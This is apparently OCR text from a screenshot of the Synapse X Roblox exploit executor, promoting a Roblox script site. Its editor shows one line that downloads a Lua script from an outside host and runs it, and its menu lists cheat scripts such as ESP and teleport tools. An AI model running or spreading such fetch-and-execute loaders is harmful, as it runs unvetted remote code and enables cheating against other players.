 Roblox
Sx
Synapse X - v2.3.16b
_ M X
Script 1 × Script 2 × Script 3* × Script 3 × +
1 tgc=getgc or get_gc_objects}loadstring(game:HttpGet('http://prezt.wtf/PregxtHub.lua'))()
Anti_Afk
Arsenal.lua
Console
Dark_Dex
Easy_TP
Essentials
Hydroxide
Player_ESP
Execute Clear Open File Execute File Save File Options Attach Script Hub
BIG
GAMES
ROBLOXSCRIPTS.COM